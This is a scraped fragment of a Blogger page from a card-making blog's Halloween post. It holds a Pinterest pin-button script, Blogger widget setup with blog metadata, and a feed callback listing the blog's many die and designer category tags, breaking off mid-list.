null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyPhdViWilrOUHERj21q0kjhXTwqd6MLtiO8MmaOUvp-T538dvUw6f5m2tMKQENqF9VcycgwELTTSpbxxforTheb6oNE0Rs8xf7l4L5gjeEHoN5TIS2QaPLPzc8INtscnTPX3PzMO6Qve1/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7A6cYkaPmuGgV2feAnVmo5wfvSOQ:1768709952032';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4282534176420070353','//cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html','4282534176420070353');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4282534176420070353', 'title': 'Cheery Lynn Designs Inspiration Blog', 'url': 'https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html', 'canonicalUrl': 'http://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html', 'homepageUrl': 'https://cheerylynndesigns.blogspot.com/', 'searchUrl': 'https://cheerylynndesigns.blogspot.com/search', 'canonicalHomepageUrl': 'http://cheerylynndesigns.blogspot.com/', 'blogspotFaviconUrl': 'https://cheerylynndesigns.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - RSS\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4282534176420070353/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/5126860863551038776/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5126860863551038776', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s72-c/DSC_8760.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG', 'pageName': 'Happy Halloween by Debbie Brownmiller', 'pageTitle': 'Cheery Lynn Designs Inspiration Blog: Happy Halloween by Debbie Brownmiller'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy Halloween by Debbie Brownmiller', 'description': ' A warm hello to you. \xa0It\x27s\xa0 Debbie back with you from Debbie\x27s Time Out. I am into Halloween\xa0 for the next two weeks so be sure to check ba...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG', 'url': 'https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5126860863551038776}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://cheerylynndesigns.com/rss.php?action\x3dfeaturedproducts\x26type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Instagram Widget', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/feeds/posts/default/-/Witch's%20Brew?alt=json-in-script&max-results=3&callback=jQuery11100060373181071182946_1768709952454&_=1768709952455
body_size: 18672
content:
// API callback
jQuery11100060373181071182946_1768709952454({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353"},"updated":{"$t":"2025-11-05T02:53:16.877-05:00"},"category":[{"term":"flowers"},{"term":"Borders"},{"term":"Doily"},{"term":"Stackers"},{"term":"Leaves"},{"term":"Sandy Hulsart"},{"term":"flourish"},{"term":"winners"},{"term":"challenge"},{"term":"Debbie Brownmiller"},{"term":"Doilies"},{"term":"Frames"},{"term":"Julie Lavalette"},{"term":"Butterflies"},{"term":"Silver Stackers"},{"term":"Embossing Plate"},{"term":"Butterfly"},{"term":"Lisa Blastick"},{"term":"Flourishes"},{"term":"Cards"},{"term":"Jenny Alia"},{"term":"Build A Flower"},{"term":"card"},{"term":"Christmas"},{"term":"Dimensional Leaves"},{"term":"Little Stackers"},{"term":"Kianel"},{"term":"Amy Voorthuis"},{"term":"Corners"},{"term":"Karen Maldonado"},{"term":"Corina Finley"},{"term":"snowflakes"},{"term":"Roses"},{"term":"Bonnie Garby"},{"term":"Jeannie DeGruccio"},{"term":"Jodi Baune"},{"term":"sentiments"},{"term":"Gini Cagle"},{"term":"Reflections Mega dies"},{"term":"Alison"},{"term":"leslierahye"},{"term":"Card Maker Stackers"},{"term":"Donna Smith"},{"term":"Rhonda Van Ginkel"},{"term":"Irina Gerschuk"},{"term":"border"},{"term":"Cheryl Walker"},{"term":"Horizon Fishtail Banners"},{"term":"Sweet Williams Strip"},{"term":"XL stackers"},{"term":"Stacker Flowers"},{"term":"Lattice"},{"term":"Laurie Schmidt"},{"term":"Tea Rose Medium"},{"term":"Cuties"},{"term":"Floral Bouquet Kit"},{"term":"Sheila Lygo"},{"term":"frame"},{"term":"Tamara Morton"},{"term":"Eva Dobilas"},{"term":"heart"},{"term":"Shasta Daisy"},{"term":"Hearts"},{"term":"sweet christine"},{"term":"Daisy Strip"},{"term":"New release"},{"term":"Victorian Picket Fence"},{"term":"layout"},{"term":"Black Eyed Susan Strip"},{"term":"Coved Rectangle"},{"term":"Joann Jamieson"},{"term":"tutorial"},{"term":"Dimensional Buttons"},{"term":"Flower Strips"},{"term":"Horizon Square Boutique Stacker Frames"},{"term":"Rose Leaf Strip"},{"term":"sentiment frames"},{"term":"Flower Strip"},{"term":"Boutique Stacker Frames"},{"term":"Halloween"},{"term":"Tanisha Long"},{"term":"Anita Kejriwal"},{"term":"Flourish Leaf Strip"},{"term":"Font"},{"term":"Irit"},{"term":"Guest Designer"},{"term":"Judy's Blooms"},{"term":"Liz Chidester"},{"term":"Lori Williams"},{"term":"Steampunk"},{"term":"Cherry Nelson"},{"term":"Pierced Stacker #3"},{"term":"Branches"},{"term":"French Pastry Doily"},{"term":"Poinsettia Strip"},{"term":"tag"},{"term":"Sandie Louise"},{"term":"Easter"},{"term":"A2 Frames Rectangular Scalloped"},{"term":"Fanciful Flourish"},{"term":"Oval Stackers"},{"term":"Tags"},{"term":"gardenia strip"},{"term":"Doily Dies"},{"term":"Doily Stackers"},{"term":"Rectangle Stitch and Cut Tool"},{"term":"lace corner"},{"term":"Beth Moore"},{"term":"A2 Frames Rectangular Classic"},{"term":"Angel wings"},{"term":"Embellishments #2"},{"term":"Dimensional Butterfly Bundles"},{"term":"Ivy Strip"},{"term":"embossing pads"},{"term":"Dawn Lotharius"},{"term":"Royal Scandinavian Doily"},{"term":"Tiny flower Kit"},{"term":"Dandelions"},{"term":"Grass Border"},{"term":"Scalloped Square Stackers"},{"term":"Tiny Things with Wings"},{"term":"Cherry Blossom"},{"term":"Circle Stackers"},{"term":"Debbie Sherman"},{"term":"Edger"},{"term":"Refection Dies"},{"term":"Stitching Plates"},{"term":"Tea Rose Small"},{"term":"altered project"},{"term":"pennant banner"},{"term":"Circle Classic Silver Stackers"},{"term":"Circle Pierce \u0026 Cut Tool"},{"term":"Ivy Corner Flourish"},{"term":"Joy to the World Wreath"},{"term":"Large Rose"},{"term":"Pierced Banners"},{"term":"alphabet Dies"},{"term":"Mesh Border"},{"term":"Olive Branch"},{"term":"Sentiment"},{"term":"blog hop"},{"term":"8x8 layout"},{"term":"Heartland America"},{"term":"Stacker"},{"term":"small gardenia"},{"term":"Alpine Flourish Doily"},{"term":"Boutique Stackers"},{"term":"Chrysanthemum Strip"},{"term":"Halloween Dies"},{"term":"Piercing Plates"},{"term":"Pine Branches"},{"term":"Quadrafoil Square Doily"},{"term":"Weavers"},{"term":"Bonnie Brown"},{"term":"Horizon Coved Rectangle Boutique Stacker Frames"},{"term":"Pierced Stars"},{"term":"Wreath Strip"},{"term":"expandable borders"},{"term":"Icicles Border"},{"term":"Polynesian Sails Oval"},{"term":"Ric Rac"},{"term":"Step Card"},{"term":"Tiny Fanciful Flourish"},{"term":"Curved Border Set"},{"term":"Flourish #13"},{"term":"Garden Gate"},{"term":"Gears"},{"term":"Mini Butterflies"},{"term":"Two of Hearts"},{"term":"Whimsical Sun and Clouds"},{"term":"Add a Flourish"},{"term":"Core' dinations"},{"term":"Grass Border 2"},{"term":"Happy Halloween Twiggy Wreath"},{"term":"Holly Leaves"},{"term":"Pierced Stacker #4"},{"term":"Reflections"},{"term":"Small Exotic Butterflies #1 with Angel Wings"},{"term":"Tags 4"},{"term":"sentiment frame"},{"term":"window stackers"},{"term":"Chicken Wire"},{"term":"Dragonfly"},{"term":"Fiona's magic mirror"},{"term":"Happy"},{"term":"Horizon   Fishtail Banners"},{"term":"Medium Rose"},{"term":"Mini Fanciful Flourish"},{"term":"bird on a branch 2"},{"term":"sunflower"},{"term":"Big Sister Die Cut and Emboss Machine"},{"term":"Celeste Glover"},{"term":"Chrysanthemum"},{"term":"Ovals"},{"term":"Square Classic Silver Stackers"},{"term":"Sweetheart Candy"},{"term":"Wicker"},{"term":"banner"},{"term":"sentiment Tag 2"},{"term":"Alison's Ribbons"},{"term":"Anastasia Border"},{"term":"Best glue ever"},{"term":"Circle Classic"},{"term":"Darling Daisies"},{"term":"Embellishments #3"},{"term":"Hinges"},{"term":"Marley"},{"term":"Pierced Stacker #2"},{"term":"Reflection Boutique Dies"},{"term":"Baby's Breath Flower"},{"term":"Celtic Heart"},{"term":"Edgers"},{"term":"Embellishments #1"},{"term":"Exotic butterflies small"},{"term":"Humming Bird"},{"term":"Leafy Flourish"},{"term":"Mirror Mirror Doily Frame"},{"term":"Square Scalloped"},{"term":"masculine"},{"term":"tree"},{"term":"window"},{"term":"Burlap Border"},{"term":"Christmas Wreath"},{"term":"Circle Stitch \u0026 Cut Tool"},{"term":"Clock w\/Angel Wing"},{"term":"French Lattice Small"},{"term":"Gardenia"},{"term":"Jean Bronaugh"},{"term":"Nesting Doll Circles"},{"term":"Pretty Pretty Bows"},{"term":"Susan Longman"},{"term":"Sweet Williams"},{"term":"Tropical Flourish"},{"term":"Valentine's Day"},{"term":"Bird Cage"},{"term":"Birthday Wishes Circle Die"},{"term":"Bunnies"},{"term":"Clock"},{"term":"Clouds and Rain"},{"term":"Cuties Fringe"},{"term":"FLOWER"},{"term":"Feathered Friends"},{"term":"Fern Leaf"},{"term":"Floral Bouquet Kit Die Set"},{"term":"Lace Deco Corner"},{"term":"Lattice #2"},{"term":"Love"},{"term":"Miniature Rose"},{"term":"Nautical Wheeler Doily"},{"term":"Priscilla Doily"},{"term":"Ships Anchor"},{"term":"Snowflowers"},{"term":"Sophias Heart Doily"},{"term":"Square Scalloped Stacker"},{"term":"Thank You #2"},{"term":"Veggie Tales"},{"term":"miniature rose die"},{"term":"quilling strips"},{"term":"Bat Family"},{"term":"Bird Bath"},{"term":"Bohemain Word"},{"term":"Christmas Bell 7 Piece Die Set"},{"term":"Dancing Snow Flurries"},{"term":"Fancy Reindeer"},{"term":"Flourish Frame"},{"term":"French Flair Pierce and Cut"},{"term":"Happy Haunts"},{"term":"Hello"},{"term":"Indie Bouquet"},{"term":"Italian Flourish  Doily"},{"term":"Merry Christmoose"},{"term":"Mexican Tile Pattern"},{"term":"Oval Classic"},{"term":"Royal Scandinavian Boutique Stacker"},{"term":"Royal Scandinavian Tag 2"},{"term":"Screen Door"},{"term":"Thank You Circle"},{"term":"Vintage Tile"},{"term":"Weathered Scrolls"},{"term":"index card"},{"term":"12 x 12 Layout"},{"term":"Ankara Lace Border"},{"term":"Basket"},{"term":"Build a Christmas Tree"},{"term":"Chevron A2 Frame"},{"term":"Christmas Bell"},{"term":"Classic Oval Stackers"},{"term":"Crafters Tools"},{"term":"Cuties 3"},{"term":"Deutschland Boutique Stacker A2 Frame"},{"term":"Distressed Honeycomb"},{"term":"Flourish #14"},{"term":"Heart to Heart Doily"},{"term":"Merry Christmas"},{"term":"Princess Tree"},{"term":"Royal Scandinavian Tag 1"},{"term":"Shuttered window"},{"term":"Square Classic"},{"term":"Square Frames"},{"term":"Steampunk Corner"},{"term":"Sunflower Set"},{"term":"Tags 2"},{"term":"Wave Edger"},{"term":"Wings"},{"term":"birthday"},{"term":"circle"},{"term":"feathers"},{"term":"key"},{"term":"Autumn"},{"term":"Birthday Wishes Circle"},{"term":"Build A Flower #2"},{"term":"Crafty Ann"},{"term":"Deutschland Border"},{"term":"Dusty Miller Square"},{"term":"Embellishment #2"},{"term":"Felicity Doily"},{"term":"Flourish #1"},{"term":"French Flair Classic"},{"term":"Happy Easter"},{"term":"Holly Brown"},{"term":"Imaginisce"},{"term":"Leaf strip"},{"term":"Let it Snow"},{"term":"Lighthouses"},{"term":"Lock and Keys"},{"term":"Old Brick Embossing Plate"},{"term":"Olive Branches"},{"term":"Quatrefoil A2 Frame"},{"term":"Quill and Ink Pot"},{"term":"Royal Scandinavian Oval Doily"},{"term":"Sakura Flower"},{"term":"Scalloped circle Stackers"},{"term":"Snowflake Doily w\/Angel Wing"},{"term":"Snowflake Set 2"},{"term":"Sophia's Heart Border"},{"term":"Southern Charm Valance"},{"term":"Square Stitch and Cut Tool"},{"term":"Trick or Treat"},{"term":"Victorian Romance Flourish"},{"term":"WINTER"},{"term":"cuttlehug"},{"term":"gate"},{"term":"mega flourish"},{"term":"summer"},{"term":"wedding"},{"term":"Aspen Forest A2"},{"term":"Birds"},{"term":"Black Eyed Susan"},{"term":"Bohemian Word Set"},{"term":"Bringing Home Christmas"},{"term":"Build A Flower. 2"},{"term":"Chicks"},{"term":"Classic Christmas Tree"},{"term":"Concentric Circles Mesh border"},{"term":"Daisy"},{"term":"Dancing Doily Lace"},{"term":"Doilies."},{"term":"Dream Big"},{"term":"Dusty Miller Frame Corner"},{"term":"Dutch Scallop Square"},{"term":"Fiona’s Magic Mirror"},{"term":"Flourish #3"},{"term":"Flourish leaf strip."},{"term":"Fringe Cuties"},{"term":"Frosty The Snowman"},{"term":"Gingerbread Family"},{"term":"Happy Birthday"},{"term":"Happy New Year"},{"term":"Holly Corner"},{"term":"Hummingbird"},{"term":"Italian Flourish Tiny Doily"},{"term":"Jack-O'-Lanterns"},{"term":"Kiwi Spirit Doily"},{"term":"Mandala Doily 2"},{"term":"Mandy Doily"},{"term":"Mehndi Botanicals 1"},{"term":"Mirror"},{"term":"Note Box"},{"term":"Pop Up Hearts"},{"term":"Quadrafoil tag"},{"term":"Quatrefoil A2 Frame 2"},{"term":"Rectangle"},{"term":"Rectangle Pierce and Cut Tool"},{"term":"Sand Dollar and Starfish"},{"term":"Scalloped Oval Stackers"},{"term":"Spider Net"},{"term":"Step Card Bundle"},{"term":"Witch Hat"},{"term":"Wreath"},{"term":"cuttlebug"},{"term":"flourish #8"},{"term":"Ambergris Doily"},{"term":"Be Mine Teddy Bear"},{"term":"Bicycle"},{"term":"Birthday Sentiment"},{"term":"Bohemian Word 5 Set"},{"term":"CAFLRS - 14 Flourish"},{"term":"Cardmaker Rectangle Scalloped"},{"term":"Cattails and Reeds"},{"term":"Cherry Blossom Branch"},{"term":"Circle Stitch and Cut Tool"},{"term":"Deer in the Forest"},{"term":"Fall"},{"term":"Fall Leaves"},{"term":"Fall Leaves 8 Piece Die Set"},{"term":"Fleur de Lis Doily"},{"term":"Florence Filigree Doily"},{"term":"Flourish #7"},{"term":"French pastry tiny doily"},{"term":"Gauze Border"},{"term":"Hampton Art"},{"term":"Heart Shaker"},{"term":"Holly Lace Flourish"},{"term":"Horizon Circle Boutique Stacker"},{"term":"Horizon Rectangle Boutique Stacker Frames"},{"term":"Hot Air Balloons"},{"term":"Indie Bouquet 6 Piece Set"},{"term":"LPC4 pierce \u0026 Cut tool"},{"term":"Lace Border"},{"term":"Mehndi Botanical 3"},{"term":"Mini Doilies"},{"term":"Old Barn Board"},{"term":"Ornaments"},{"term":"Oval Stitch and Cut Tool"},{"term":"Pair of Tickets"},{"term":"Paris Sign #1"},{"term":"Pierced Stacker"},{"term":"Polynesian Sails Mini"},{"term":"Quatrefoil A2 Frame 1"},{"term":"Ribbon Eyelet Border"},{"term":"Scalloped Stackers."},{"term":"Snowflake Set 1"},{"term":"Square Pierce Cut Tool"},{"term":"Surf's Up"},{"term":"Vintage Hot Air Balloon"},{"term":"Whistle a Happy Tune"},{"term":"Words"},{"term":"french flair"},{"term":"joint venture"},{"term":"oval"},{"term":"patriotic"},{"term":"square stitch nesting set"},{"term":"thank You"},{"term":"trellis"},{"term":"100 Stars"},{"term":"3-D Poinsetta"},{"term":"Baby"},{"term":"Barbed Wire"},{"term":"Birdhouse"},{"term":"Celebrate"},{"term":"Celtic Rectangle Boutique Stacker Frames"},{"term":"Chasing Rainbows Doily"},{"term":"Cheery Lynn Designs dies"},{"term":"Chicks 2"},{"term":"Christmas Tree Shaker"},{"term":"City Girl Edger"},{"term":"Colonial Lamp Post"},{"term":"Deutschland Doily"},{"term":"Diane"},{"term":"English Tea Party Doily"},{"term":"Fall Pumpkin Patch"},{"term":"Fall Pumpkin Patch 3 Piece Die Set"},{"term":"Fanciful Flourish Left"},{"term":"Fleur de Lis"},{"term":"Fleur de Lis Square Doily"},{"term":"Flourish #4"},{"term":"French Flair Classic Large Stacker"},{"term":"Friendly Felines"},{"term":"Fun With Arrows"},{"term":"Graduation Set"},{"term":"Handmade flowers"},{"term":"Happy Halloween"},{"term":"Happy Turkey Day"},{"term":"Heart and Arrow"},{"term":"Holly"},{"term":"Holly Flourish"},{"term":"Home Sweet Home"},{"term":"I Do"},{"term":"Lady Kate Edger"},{"term":"Lattice Heart \u0026 Vines"},{"term":"Lords and Commons Frames"},{"term":"Matchbox"},{"term":"Mega Doily"},{"term":"Merry Christmas Gift Envelope"},{"term":"Mini Dollies"},{"term":"Mistletoe"},{"term":"Nesting Doll Oval"},{"term":"Never ending love"},{"term":"Patriotic Swag"},{"term":"Penguin Pals"},{"term":"Pierced Stacker 2"},{"term":"Pierced Stackers #2"},{"term":"Poinsetta"},{"term":"Pop Up Celebrate Word"},{"term":"Retro Signs"},{"term":"Roses and Leaves"},{"term":"Scalloped Coved Rectagle"},{"term":"Shasta Daisy B310"},{"term":"Ship's Compass"},{"term":"Shuttered Window Shaker die"},{"term":"Small Exotic Butterflies #1 w\/angel wings"},{"term":"Spiderweb"},{"term":"Spooky Tree"},{"term":"Square Classic Silver"},{"term":"Square Pierce and Cut Tool"},{"term":"Stacker Flower 5"},{"term":"Stitcher Plate"},{"term":"Sweet"},{"term":"Thanksgiving"},{"term":"Thinking of You Square"},{"term":"Tom the 